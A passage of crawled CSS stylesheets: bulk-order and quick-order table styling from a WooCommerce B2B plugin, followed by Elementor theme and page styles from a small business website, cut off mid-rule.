.eib2bpro-bulkorder-l1-table * {
    outline: transparent !important;
}

.eib2bpro-bulkorder-l1-table thead td,
.eib2bpro-bulkorder-l1-body td {
    vertical-align: middle;
    padding: 15px 10px !important;
}

.eib2bpro-bulkorder-l1-table thead td {
    padding: 15px 20px !important;
}

.eib2bpro-bulkorder-l1-body td a {
    text-decoration: none !important;
}

.eib2bpro-bulkorder-l1-body .eib2bpro-bulkorder-l1-td-product a {
    width: calc(100% - 75px) !important;
}

.eib2bpro-bulkorder-l1-body tr:last-child td {
    border-radius: 0;
    background-color: transparent !important;
    border-bottom: 0px !important;
}

.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search {
    width: 100%;
    padding: 5px;
    height: 35px;
}

.eib2bpro-bulkorder-l1-body .eib2bpro-bulkorder-l1-td-product {
    padding-left:20px !important; 
}

.eib2bpro-bulkorder-l1-table[data-subtotal=hide] .eib2bpro-bulkorder-l1-bodyx .eib2bpro-bulkorder-l1-td-product {
    width: 62%;
}

.eib2bpro-bulkorder-l1-message {
    background-color: red;
    padding:30px;
    color:#fff;
}

.eib2bpro-bulkorder-l1-td-add {
    text-align: center;
    width:70px;
}

.eib2bpro-bulkorder-l1-td-qty input {
    width: 56px !important;
    text-align: center;
}

.eib2bpro-bulkorder-l1-table .woocommerce-Button,
button.eib2bpro-bulkorder-l1-page,
.eib2bpro-bulkorder-l1-variations,
.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search,
.eib2bpro-bulkorder-l1-product-qty,
.eib2bpro-bulkorder-l1-product-add {
    width: auto;
    border-radius: 5px !important;
    border: 0px !important;
    padding: 2px 7px !important;
    font-size: inherit !important;
    margin: 0px !important;
    line-height: 20px !important;
    font-weight: bold !important;
    min-height: 35px !important;
    box-shadow: none !important;
}

.eib2bpro-bulkorder-l1-product-add svg {
    vertical-align: middle;
}

.eib2bpro-bulkorder-l1-table .woocommerce-Button {
    width: auto;
}

.eib2bpro-bulkorder-l1-variations {
    margin-top: 10px !important;
    display: block !important;
    max-width: 30vw !important;
}

button.eib2bpro-bulkorder-l1-page {
    width: auto;
}

.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search,
.eib2bpro-bulkorder-l1-search::placeholder {
    color: #fff !important;
    padding-left: 0px !important;
    box-shadow: none !important;
    border: 0px !important;
    padding-bottom: 0px !important;
}

.eib2bpro-bulkorder-l1-qty-max-alert {
    display: none;
}

.eib2bpro-bulkorder-l1-categories {
    float: right;
}

.eib2bpro-b2b-bulkorder-l1-image {
    display:inline !important;
    padding-right: 15px;
}
.eib2bpro-b2b-bulkorder-l1-image img{
    width: 40px !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border-radius: 8px !important;
}

.eib2bpro-b2b-bulkorder-l1-outofstock {
    background-color: red;
    color:#fff;
    font-size:12px;
    padding: 2px 6px !important;
    border-radius: 3px !important;
    display: inline !important;
}

.eib2bpro-bulkorder-l1-td-product > a {
    display: inline-table !important;
    line-height: 1.6 !important;
}

.eib2bpro-bulkorder-l1-td-qty,
.eib2bpro-bulkorder-l1-td-subtotal {
    text-align: center;
    width:110px;
}

.eib2bpro-bulkorder-l1-td-subtotal2 {
    display: none;
}

.eib2bpro-bulkorder-l1-search {
    float:left;
    width:60% !important;
}

.eib2bpro-bulkorder-l1-categories {
    float:right;
    width:40% !important;
}

.eib2bpro-bulkorder-l1-td-qty .num-block {
    display:block;
    width: 80px !important;
    margin: 0 auto !important;
}
.eib2bpro-bulkorder-l1-td-qty .num-in {
	border-radius: 5px;
	height: 35px;
  float: left;
}

.eib2bpro-bulkorder-l1-td-qty .num-in	span {
  width: 20px !important;
  display: block;
  height: 35px;
  float: left;
  position: relative;
  cursor:pointer;
  opacity: 0.6;
}

.eib2bpro-bulkorder-l1-td-qty .num-in span:before, .eib2bpro-bulkorder-l1-td-qty .num-in span:after {
  content: '';
  position: absolute;
  background-color: #fff;
  height: 2px;
  width: 7px;
  top: 50%;
  left: 50%;
  margin-top: -1px;
  margin-left: -4px;
}

.eib2bpro-bulkorder-l1-td-qty .num-in span.plus:after {
  transform: rotate(90deg);
}

.eib2bpro-bulkorder-l1-td-qty .num-in input {
		float: left;
		width: 40px !important;
		height: 35px;
		border: none;
		text-align: center;
}

.eib2bpro-bulkorder-l1-product-qty::-webkit-inner-spin-button, 
.eib2bpro-bulkorder-l1-product-qty::-webkit-outer-spin-button {  
    -webkit-appearance: none !important;
    margin: 0 !important;
    -moz-appearance: textfield !important;
}

.eib2bpro-bulkorder-l1-product-qty {
    -moz-appearance: textfield !important;
}

@media (max-width: 820px) {
.eib2bpro-b2b-bulkorder-l1-image {
    display: block !important;
    padding-bottom: 10px;
}

.eib2bpro-bulkorder-l1-td-subtotal2 {
    display: block;
    padding-top:5px;
}

.eib2bpro-bulkorder-l1-table .pagination, .eib2bpro-bulkorder-l1-table .woocommerce-pagination {
    border:0px !important;
}

.eib2bpro-bulkorder-l1-table thead td, .eib2bpro-bulkorder-l1-body td {
    vertical-align: middle;
    padding: 15px 10px !important;
}

.eib2bpro-bulkorder-l1-table thead td,
td.eib2bpro-bulkorder-l1-td-product {
    padding-left: 20px !important;
}

.eib2bpro-bulkorder-l1-td-qty .num-in input {
    pointer-events: none;
    width: 40px !important;
}
.eib2bpro-bulkorder-l1-td-qty .num-in span {
    width: 20px;
    padding-left:0px;
}

}

/* LAYOUT 2 */


.eib2bpro-bulkorder-l2-table {
    /* border-radius: 20px; */
    background-color: #353535;
    color: #fff;
    border: 0px;
    border-collapse: separate;
}

table.eib2bpro-bulkorder-l2-table thead th,
table.eib2bpro-bulkorder-l2-table tbody td,
table.eib2bpro-bulkorder-l2-table tfoot td {
    background-color: transparent !important;
    padding: 15px 25px 15px 25px !important;
    vertical-align: baseline !important;
    color: #fff;
    white-space: nowrap;
    text-align: left;
    border: 0;
}

table.eib2bpro-bulkorder-l2-table thead th {
    padding: 25px 25px 20px 25px;
}

.eib2bpro-bulkorder-l2-table thead th,
.eib2bpro-bulkorder-l2-table tbody td {
    border-bottom: 1px solid #555;
}

.eib2bpro-bulkorder-l2-table tfoot td {
    border-bottom: 0px;
    padding-bottom: 10px !important;
    font-weight: bold;
    font-size: 1.2rem;
    vertical-align: top !important;
}

.eib2bpro-bulkorder-l2-add-to-cart {
    border-radius: 10px;
    background: #fff;
    color: #000;
    padding: 14px 15px;
    border: 0;
    margin-bottom: 7px;
    cursor: pointer;
    font-size: 15px;
    line-height: 1;
}

.eib2bpro-bulkorder-l2-qty-max-alert,
.eib2bpro-bulkorder-l2-product-list {
    display: none;
}

.eib2bpro-bulkorder-l2-table-head th:first-child,
.eib2bpro-bulkorder-l2-table-product {
    width: 60%;
    position: relative;
}

.eib2bpro-bulkorder-l2-form.width-90 .eib2bpro-bulkorder-l2-table-product {
    width: 80%;
}

.eib2bpro-bulkorder-l2-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 6px;
}

.eib2bpro-bulkorder-l2-name {
    font-size: 15px;
    font-weight: bold;
    white-space: normal;
}

.eib2bpro-bulkorder-l2-price {
    font-size: 13px;
    color: #aaa;
}

.eib2bpro-input-ei-bulkorder-qty {
    text-align: center;
}

.eib2bpro-bulkorder-l2-outofstock,
.eib2bpro-bulkorder-l2-sku {
    font-size: 11px;
    color: #000;
    text-transform: uppercase;
    background-color: #aaa;
    padding: 1px;
    border-radius: 3px;
}

.eib2bpro-bulkorder-l2-outofstock {
    background-color: red;
    color: #fff;
}

.eib2bpro-bulkorder-l2-table-qty {
    position: relative;
}

.eib2bpro-bulkorder-l2-image {
    text-align: right;
}

.eib2bpro-bulkorder-l2-image img {
    max-width: 50px;
}

.eib2bpro-bulkorder-l2-table-th-qty {
text-align: center !important;
}

.eib2bpro-bulkorder-l2-table-th-product {
    padding-left: 35px !important;
}

.eib2bpro-bulkorder-l2-table-qty,
.eib2bpro-bulkorder-l2-table-th-subtotal {
    text-align: center !important;
}

.eib2bpro-bulkorder-subtotal {
    text-align: right;
}

input[type=number].eib2bpro-input-ei-bulkorder-qty,
.eib2bpro-bulkorder-l2-product {
    width: 80px;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    height: 50px;
    padding: 4px;
    padding-left: 15px;
    margin: 0px;
}

.eib2bpro-bulkorder-l2-table-qty input[type=number].eib2bpro-input-ei-bulkorder-qty {
padding-left:0px;
}

.eib2bpro-bulkorder-l2-product {
    width: 100%;
}

.eib2bpro-bulkorder-l2-product-container {
    position: relative;
    padding: 0px;
    margin: 0px;
}
.eib2bpro-bulkorder-l2-product-x {
    display: none;
}
.eib2bpro-bulkorder-l2-product-container:hover .eib2bpro-bulkorder-l2-product-x{
    display: block;;
}
.eib2bpro-bulkorder-l2-product-x:hover,
.eib2bpro-bulkorder-l2-product-x {
    font-weight: normal;
    position: absolute;
    right: 15px;
    top: 0px;
    background-color: transparent;
    padding: 0px;
    border-radius: 5px;
    text-transform: uppercase;
    margin: 0px;
    border: 0;
    font-size: 12px;
    line-height: 55px;
    width: 10px;
}

.eib2bpro-bulkorder-l2-product-x.ei-no-show {
    display: none;
}

.eib2bpro-bulkorder-l2-product-list {
    color: #fff;
    /*padding: 10px;*/
    margin-top: 10px;
    border-radius: 10px;
    max-width: 100%;
}

.eib2bpro-bulkorder-l2-product-list>div {
    border-radius: 10px;
    cursor: pointer;
    background-color: #353535;
    margin-bottom: 5px;
    padding: 8px 15px;
}

.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount {
    margin-top: 6px;
    opacity: 0.7;
    display: inline-block;
    color: #fff;
}

.eib2bpro-bulkorder-l2-qty-max-alert {
    top: 30px;
    left: 50%;
    margin-left: -76px;
    visibility: visible;
    opacity: 1;
    z-index: 999;
    position: absolute;
    color: #FFFFFF;
    background: red;
    padding: 5px 10px;
    width: 140px;
    text-align: center;
    top: 70px;
    border-radius: 10px;
    white-space: break-spaces;
}

.eib2bpro-bulkorder-l2-qty-max-alert:after {
    bottom: 100%;
    left: 50%;
    margin-left: -8px;
    border-bottom: 8px solid red;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    content: '';
    position: absolute;
    width: 0;
    height: 0;

}

.eib2bpro-bulkorder-l2-table-total-text {
    text-align: right !important;
}

.eib2bpro-bulkorder-l2-table-subtotal div{ 
    text-align: center;

}
.eib2bpro-bulkorder-l2-table-subtotal {
    color: #fff;
}

@media (max-width: 820px) {
    .eib2bpro-bulkorder-l2-table {
        border:0 !important;
        border-radius: 0px !important;
    }
    .eib2bpro-bulkorder-l2-table tr {
    border-bottom: 1px solid #fff;
    display: block;
    }

    .eib2bpro-bulkorder-l2-table th {
        display: none;
    }

    table.eib2bpro-bulkorder-l2-table tbody td{
        width: 100% !important;
        display: inline-block;
        padding-left: 50% !important;
        text-align: left !important;
        position: relative !important;
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-table-tbody tr td {
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-image {
        display: none;
    }

    .eib2bpro-bulkorder-l2-product-list {
        margin-left: -105% !important;
        z-index: 999 !important;
    }

    .eib2bpro-bulkorder-l2-name {
        white-space: break-spaces;
    }

    .eib2bpro-bulkorder-l2-item {
        width: 150%;
    }

    .eib2bpro-input-ei-bulkorder-qty,
    .eib2bpro-bulkorder-l2-table-subtotal div {
        text-align: left !important;  
    }

    .eib2bpro-bulkorder-l2-table tbody td:before {
        content: attr(data-colname);
        display: block;
        position: absolute;
        left: 20px;
        width: auto;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-align: left !important;
        top: 50% !important;
        transform: translateY(-50%) !important;
    }

    .eib2bpro-bulkorder-l2-table tfoot td:before {
        content: '';
    } 

    .eib2bpro-bulkorder-l2-table tfoot td {
        width: 50% !important;
        padding-left: 20px !important;
        display: revert;
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-table-qty input[type=number].eib2bpro-input-ei-bulkorder-qty {
        padding-left:20px !important;
    }

    .eib2bpro-bulkorder-l2-table-total-text {
        display: none !important;
    }

    .eib2bpro-quickorders-actions-button {
        float: left !important;
        margin-bottom: 20px;
    }
}

/* ============================================ */
/* QUICK ORDERS                                */
/* ============================================ */

.eib2bpro-quickorders-item {
    border:1px solid #ccc;
    margin-bottom:20px;
    overflow: hidden;
}

.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table-tbody tr td {
    border:0px !important;
}

.eib2bpro-quickorders-summary {
    padding: 20px 20px;
    cursor: pointer;
}

.eib2bpro-quickorders-details {
    display: none;
}

.eib2bpro-quickorders-reminder {
    padding-left:25px;
    padding-bottom:25px;
    position: relative;
    display: none !important;
}

.eib2bpro-quickorders-reminder-switch-label {
    padding-left: 5px;
    position: absolute;
    top: 3px;
    left: 65px;
}

.eib2bpro-quickorders-reminder-container {
    display: none;
    line-height: 40px !important;
    border-radius: 12px;
    padding: 20px;
    margin-right: 30px;
    margin-top: 20px;
}

.eib2bpro-quickorders-reminder-show {
    display: block;
}

.eib2bpro-quickorders-reminder-start,
.eib2bpro-quickorders-reminder-every {
    width:52px !important;
    border:0;
 padding:2px !important;
 padding-left:7px !important;
 border-radius: 5px !important;
}

.eib2bpro-quickorders-reminder-start {
    width:130px !important;
}

.eib2bpro-quickorders-reminder-start {
    width:auto;
}

.eib2bpro-quickorders-actions {
    padding: 15px 20px;
}

.eib2bpro-quickorders-actions-button {
    margin-right: 10px;
}
.eib2bpro-quickorders-add-to-cart {
    float:Right;
}

.eib2bpro-quickorders-details .eib2bpro-bulkorder-l2-table {
    border-top:0px !important;
    border-left:0px !important;
    border-right:0px !important;
    border-radius: 0px !important;
}

.eib2bpro-quickorders-summary-products {
    float:right;
    width:40%;
    height:40px;
    margin-top: -4px;
    overflow:hidden;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container {
    float: right;
    margin-left:7px;
    margin-bottom:2px;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container .eib2bpro-Product_Image {
    height:33px !important;
    border-radius: 4px;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container .eib2bpro-Product_Image_Qny {
    display: none;
}

.eib2bpro-switch input
{
  display: none !important;
}

.eib2bpro-switch 
{
  display: inline-block;
  width: 30px; /*=w*/
  height: 15px; /*=h*/
  margin: 2px;
  transform: translateY(50%);
  position: relative;
}

.eib2bpro-slider
{
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 15px;
  box-shadow: 0 0 0 2px #777, 0 0 4px #777;
  cursor: pointer;
  border: 2px solid transparent;
  overflow: hidden;
  transition: 0.2s;
}

.eib2bpro-slider:before
{
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-color: #777;
  border-radius: 15px;
  transform: translateX(-15px); /*translateX(-(w-h))*/
  transition: 0.2s;
}

input:checked + .eib2bpro-slider:before
{
  transform: translateX(15px); /*translateX(w-h)*/
}



/* ============================================ */
/* RTL                                       */
/* ============================================ */

.rtl .eib2bpro-b2b-offer-line-image {
    padding-left: 20px;
}

.rtl .eib2bpro_offers_add_to_cart {
    text-align: right !important;
}

.rtl .eib2bpro_offer_total {
    text-align: left !important;
}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-11.css?ver=1768695479
body_size: 398
content:
.elementor-kit-11{--e-global-color-primary:#191919;--e-global-color-secondary:#191919;--e-global-color-text:#191919;--e-global-color-accent:#CB1402;--e-global-color-36ebe7fc:#6EC1E4;--e-global-color-f53e30c:#54595F;--e-global-color-45191ae4:#7A7A7A;--e-global-color-7a6cec1:#61CE70;--e-global-color-81d7adb:#4054B2;--e-global-color-2ccd91cd:#23A455;--e-global-color-23a37df1:#000;--e-global-color-60d71be6:#FFF;--e-global-color-2f03032:#00000000;--e-global-color-08ac696:#00000000;--e-global-color-4b27011:rgba(0, 0, 0, 0.28);--e-global-color-5505ae5:#D1DCA9;--e-global-color-60ab66b:#033537;--e-global-color-64a21b2:#10CCAE;--e-global-color-e7c754c:#E97F30;--e-global-color-2536f45:#F6A133;--e-global-color-03e7f2b:#F38A00;--e-global-color-a4c41c9:#D05E00;--e-global-color-1c569ff:#131921;--e-global-color-0974e7d:#C7C7C7;--e-global-color-5361d2f:#131111;--e-global-color-1298d72:#ADC947;--e-global-color-4402aa8:#95B423;--e-global-color-ee12045:#7E9E0B;--e-global-color-50f1f11:#9CB600;--e-global-color-2ab68ca:#FF4500;--e-global-color-003f141:#FF1A3E;--e-global-color-64a4089:#9CAD35;--e-global-color-d4d2c56:#D9534F;--e-global-color-5e80947:#FFBB00;--e-global-color-9f443f0:#39B54A;--e-global-color-db87126:#00000000;--e-global-color-433bd02:#f1f1f1;--e-global-color-3fd85c3:#444;--e-global-color-5e3177e:#CC3366;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:500;font-family:"nunito-sans", Sans-serif;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11 h1{font-size:2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-11{--e-global-typography-text-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1818.css?ver=1768695482
body_size: 4107
content:
.elementor-1818 .elementor-element.elementor-element-4152bec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1818 .elementor-element.elementor-element-4152bec > .elementor-background-overlay{background-color:var( --e-global-color-5361d2f );opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-4152bec{border-style:solid;border-width:4px 0px 2px 0px;border-color:#0201010F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-c700a82.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-c700a82.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1818 .elementor-element.elementor-element-89facf4{text-align:center;}.elementor-1818 .elementor-element.elementor-element-89facf4 img{width:230px;max-width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 180% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-f695cd7{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-f695cd7:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-f695cd7 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-f695cd7 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-cb9e576{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-cb9e576:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active,
